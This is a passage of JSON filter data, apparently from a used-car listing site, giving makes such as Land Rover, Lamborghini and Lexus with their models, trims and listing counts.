Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Atlas","Value":"Atlas","Name":"Atlas","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Axis Edition","Value":"Axis Edition","Name":"Axis Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Burner","Value":"Burner","Name":"Burner","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Chilli","Value":"Chilli","Name":"Chilli","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Connect Plus","Value":"Connect Plus","Name":"Connect Plus","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Domino","Value":"Domino","Name":"Domino","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Echo","Value":"Echo","Name":"Echo","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_EcoDynamics 1","Value":"EcoDynamics 1","Name":"EcoDynamics 1","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_EcoDynamics 2","Value":"EcoDynamics 2","Name":"EcoDynamics 2","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_EcoDynamics 3","Value":"EcoDynamics 3","Name":"EcoDynamics 3","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Edition 25","Value":"Edition 25","Name":"Edition 25","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_EV","Value":"EV","Name":"EV","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Explore","Value":"Explore","Name":"Explore","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GSX","Value":"GSX","Name":"GSX","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GT Line S","Value":"GT Line S","Name":"GT Line S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GT Tech","Value":"GT Tech","Name":"GT Tech","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GT-Line","Value":"GT-Line","Name":"GT-Line","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GT-Line Edition","Value":"GT-Line Edition","Name":"GT-Line Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_GT-Line Lunar Edition","Value":"GT-Line Lunar Edition","Name":"GT-Line Lunar Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GT-Line S","Value":"GT-Line S","Name":"GT-Line S","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Halo","Value":"Halo","Name":"Halo","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Inferno","Value":"Inferno","Name":"Inferno","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_JBL Black Edition","Value":"JBL Black Edition","Name":"JBL Black Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_KX-1","Value":"KX-1","Name":"KX-1","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_KX-2","Value":"KX-2","Name":"KX-2","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_KX-3","Value":"KX-3","Name":"KX-3","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_KX-4","Value":"KX-4","Name":"KX-4","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Maxx","Value":"Maxx","Name":"Maxx","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Mixx","Value":"Mixx","Name":"Mixx","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Quantum","Value":"Quantum","Name":"Quantum","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Shadow","Value":"Shadow","Name":"Shadow","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Shaker","Value":"Shaker","Name":"Shaker","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Spice","Value":"Spice","Name":"Spice","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_SR7","Value":"SR7","Name":"SR7","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SR-7","Value":"SR-7","Name":"SR-7","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Start","Value":"Start","Name":"Start","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Strike","Value":"Strike","Name":"Strike","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SW-7","Value":"SW-7","Name":"SW-7","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Titan","Value":"Titan","Name":"Titan","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_VR7","Value":"VR7","Name":"VR7","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_VR-7","Value":"VR-7","Name":"VR-7","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Wave","Value":"Wave","Name":"Wave","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_X-Line","Value":"X-Line","Name":"X-Line","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_X-Line S","Value":"X-Line S","Name":"X-Line S","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Zapp","Value":"Zapp","Name":"Zapp","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Zest","Value":"Zest","Name":"Zest","Counter":0,"Selected":false,"Sort":102}],"Selected":false,"Counter":10340,"Sort":55},{"Id":"Makes_KTM","Name":"KTM","Value":"KTM","Models":[{"Id":"Models_X-Bow","Value":"X-Bow","Name":"X-Bow","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":56},{"Id":"Makes_Lamborghini","Name":"Lamborghini","Value":"Lamborghini","Models":[{"Id":"Models_Aventador","Value":"Aventador","Name":"Aventador","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Diablo","Value":"Diablo","Name":"Diablo","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Gallardo","Value":"Gallardo","Name":"Gallardo","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Huracan","Value":"Huracan","Name":"Huracan","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Revuelto","Value":"Revuelto","Name":"Revuelto","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Urus","Value":"Urus","Name":"Urus","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Graphite Capsule","Value":"Graphite Capsule","Name":"Graphite Capsule","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Perfomante","Value":"Perfomante","Name":"Perfomante","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Performante","Value":"Performante","Name":"Performante","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_STO","Value":"STO","Name":"STO","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Superveloce","Value":"Superveloce","Name":"Superveloce","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SVJ","Value":"SVJ","Name":"SVJ","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10}],"Selected":false,"Counter":185,"Sort":57},{"Id":"Makes_Lancia","Name":"Lancia","Value":"Lancia","Models":[{"Id":"Models_Beta","Value":"Beta","Name":"Beta","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Flaminia","Value":"Flaminia","Name":"Flaminia","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Flavia","Value":"Flavia","Name":"Flavia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Fulvia","Value":"Fulvia","Name":"Fulvia","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Stratos","Value":"Stratos","Name":"Stratos","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Integrale LHD","Value":"Integrale LHD","Name":"Integrale LHD","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":12,"Sort":58},{"Id":"Makes_Land Rover","Name":"Land Rover","Value":"Land Rover","Models":[{"Id":"Models_90","Value":"90","Name":"90","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Defender","Value":"Defender","Name":"Defender","Counter":28,"Selected":false,"Sort":1},{"Id":"Models_Defender 110","Value":"Defender 110","Name":"Defender 110","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Defender 130","Value":"Defender 130","Name":"Defender 130","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Defender 90","Value":"Defender 90","Name":"Defender 90","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Discovery","Value":"Discovery","Name":"Discovery","Counter":51,"Selected":false,"Sort":5},{"Id":"Models_Discovery 3","Value":"Discovery 3","Name":"Discovery 3","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Discovery 4","Value":"Discovery 4","Name":"Discovery 4","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Discovery 5","Value":"Discovery 5","Name":"Discovery 5","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Discovery Sport","Value":"Discovery Sport","Name":"Discovery Sport","Counter":77,"Selected":false,"Sort":9},{"Id":"Models_Freelander","Value":"Freelander","Name":"Freelander","Counter":7,"Selected":false,"Sort":10},{"Id":"Models_Freelander 2","Value":"Freelander 2","Name":"Freelander 2","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Range Rover","Value":"Range Rover","Name":"Range Rover","Counter":48,"Selected":false,"Sort":13},{"Id":"Models_Range Rover Evoque","Value":"Range Rover Evoque","Name":"Range Rover Evoque","Counter":163,"Selected":true,"Sort":14},{"Id":"Models_Range Rover Sport","Value":"Range Rover Sport","Name":"Range Rover Sport","Counter":31,"Selected":false,"Sort":15},{"Id":"Models_Range Rover Velar","Value":"Range Rover Velar","Name":"Range Rover Velar","Counter":31,"Selected":false,"Sort":16},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":18}],"Trims":[{"Id":"Trims_35th Edition","Value":"35th Edition","Name":"35th Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Limited Edition","Value":"75th Limited Edition","Name":"75th Limited Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Adventurer","Value":"Adventurer","Name":"Adventurer","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":110,"Selected":false,"Sort":4},{"Id":"Trims_Autobiography Black","Value":"Autobiography Black","Name":"Autobiography Black","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography Dynamic","Value":"Autobiography Dynamic","Name":"Autobiography Dynamic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Autobiography Sport","Value":"Autobiography Sport","Name":"Autobiography Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black and White","Value":"Black and White","Name":"Black and White","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Bordeaux","Value":"Bordeaux","Name":"Bordeaux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carpathian Edition","Value":"Carpathian Edition","Name":"Carpathian Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_County","Value":"County","Name":"County","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DT","Value":"DT","Name":"DT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":183,"Selected":false,"Sort":14},{"Id":"Trims_Dynamic HSE","Value":"Dynamic HSE","Name":"Dynamic HSE","Counter":49,"Selected":false,"Sort":15},{"Id":"Trims_Dynamic SE","Value":"Dynamic SE","Name":"Dynamic SE","Counter":132,"Selected":false,"Sort":16},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":42,"Selected":false,"Sort":17},{"Id":"Trims_Ember","Value":"Ember","Name":"Ember","Counter":6,"Selected":false,"Sort":18},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Evoque Edition","Value":"Evoque Edition","Name":"Evoque Edition","Counter":32,"Selected":false,"Sort":20},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":43,"Selected":false,"Sort":21},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Gemini","Value":"Gemini","Name":"Gemini","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":18,"Selected":false,"Sort":26},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_HSE Black Edition","Value":"HSE Black Edition","Name":"HSE Black Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_HSE Dynamic","Value":"HSE Dynamic","Name":"HSE Dynamic","Counter":278,"Selected":false,"Sort":29},{"Id":"Trims_HSE Dynamic Black","Value":"HSE Dynamic Black","Name":"HSE Dynamic Black","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_HSE Dynamic Lux","Value":"HSE Dynamic Lux","Name":"HSE Dynamic Lux","Counter":60,"Selected":false,"Sort":31},{"Id":"Trims_HSE Dynamic Luxury","Value":"HSE Dynamic Luxury","Name":"HSE Dynamic Luxury","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_HSE LUX","Value":"HSE LUX","Name":"HSE LUX","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_HSE Luxury","Value":"HSE Luxury","Name":"HSE Luxury","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_HSE Red Edition","Value":"HSE Red Edition","Name":"HSE Red Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_HSE Silver","Value":"HSE Silver","Name":"HSE Silver","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_HST","Value":"HST","Name":"HST","Counter":1,"Selected":false,"Sort":37},{"Id":"Trims_Landmark","Value":"Landmark","Name":"Landmark","Counter":44,"Selected":false,"Sort":38},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Metropolis","Value":"Metropolis","Name":"Metropolis","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Metropolis LE","Value":"Metropolis LE","Name":"Metropolis LE","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Metropolitan","Value":"Metropolitan","Name":"Metropolitan","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Metropolitan Edition","Value":"Metropolitan Edition","Name":"Metropolitan Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Octa","Value":"Octa","Name":"Octa","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Octa Edition One","Value":"Octa Edition One","Name":"Octa Edition One","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Outbound","Value":"Outbound","Name":"Outbound","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":45,"Selected":false,"Sort":47},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":238,"Selected":false,"Sort":48},{"Id":"Trims_Range Rover Fifty","Value":"Range Rover Fifty","Name":"Range Rover Fifty","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":73,"Selected":false,"Sort":50},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":107,"Selected":false,"Sort":51},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":288,"Selected":false,"Sort":52},{"Id":"Trims_R-Dynamic S Plus","Value":"R-Dynamic S Plus","Name":"R-Dynamic S Plus","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":175,"Selected":false,"Sort":54},{"Id":"Trims_S","Value":"S","Name":"S","Counter":140,"Selected":false,"Sort":55},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":163,"Selected":true,"Sort":56},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":313,"Selected":false,"Sort":57},{"Id":"Trims_Sedona Edition","Value":"Sedona Edition","Name":"Sedona Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":5,"Selected":false,"Sort":59},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport LE","Value":"Sport LE","Name":"Sport LE","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Stealth Edition","Value":"Stealth Edition","Name":"Stealth Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Stormer","Value":"Stormer","Name":"Stormer","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SV Edition One","Value":"SV Edition One","Name":"SV Edition One","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SVAutobiography","Value":"SVAutobiography","Name":"SVAutobiography","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SVAutobiography Dynamic","Value":"SVAutobiography Dynamic","Name":"SVAutobiography Dynamic","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SVAutobiography Dynamic Black","Value":"SVAutobiography Dynamic Black","Name":"SVAutobiography Dynamic Black","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SVAutobiography Dynamic Edition","Value":"SVAutobiography Dynamic Edition","Name":"SVAutobiography Dynamic Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SVR Carbon Edition","Value":"SVR Carbon Edition","Name":"SVR Carbon Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":109,"Selected":false,"Sort":73},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Vermillion Edition","Value":"Vermillion Edition","Name":"Vermillion Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Vogue","Value":"Vogue","Name":"Vogue","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Vogue EFi","Value":"Vogue EFi","Name":"Vogue EFi","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Vogue SE","Value":"Vogue SE","Name":"Vogue SE","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Westminster","Value":"Westminster","Name":"Westminster","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Westminster Black","Value":"Westminster Black","Name":"Westminster Black","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_X-Dynamic HSE","Value":"X-Dynamic HSE","Name":"X-Dynamic HSE","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_X-Dynamic S","Value":"X-Dynamic S","Name":"X-Dynamic S","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_X-Dynamic SE","Value":"X-Dynamic SE","Name":"X-Dynamic SE","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_XEi","Value":"XEi","Name":"XEi","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_XS Edition","Value":"XS Edition","Name":"XS Edition","Counter":0,"Selected":false,"Sort":87}],"Selected":true,"Counter":9879,"Sort":59},{"Id":"Makes_Leapmotor","Name":"Leapmotor","Value":"Leapmotor","Models":[{"Id":"Models_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_C10","Value":"C10","Name":"C10","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_T03","Value":"T03","Name":"T03","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":37,"Sort":60},{"Id":"Makes_LEVC","Name":"LEVC","Value":"LEVC","Models":[{"Id":"Models_TX","Value":"TX","Name":"TX","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":4,"Sort":61},{"Id":"Makes_Lexus","Name":"Lexus","Value":"Lexus","Models":[{"Id":"Models_CT","Value":"CT","Name":"CT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_IS","Value":"IS","Name":"IS","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_LBX","Value":"LBX","Name":"LBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_LC","Value":"LC","Name":"LC","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_LM","Value":"LM","Name":"LM","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_NX","Value":"NX","Name":"NX","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_RC F","Value":"RC F","Name":"RC F","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_RX L","Value":"RX L","Name":"RX L","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_RZ","Value":"RZ","Name":"RZ","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_SC","Value":"SC","Name":"SC","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_UX","Value":"UX","Name":"UX","Counter":0,"Selected":false,"Sort":18}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Carbon","Value":"Carbon","Name":"Carbon","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Executive Limited Edition","Value":"Executive Limited Edition","Name":"Executive Limited Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_F-Sport","Value":"F-Sport","Name":"F-Sport","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_F-Sport Black Edition","Value":"F-Sport Black Edition","Name":"F-Sport Black Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F-Sport Design","Value":"F-Sport Design","Name":"F-Sport Design","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_F-Sport Design Tech","Value":"F-Sport Design Tech","Name":"F-Sport Design Tech","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_F-Sport Takumi","Value":"F-Sport Takumi","Name":"F-Sport Takumi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited 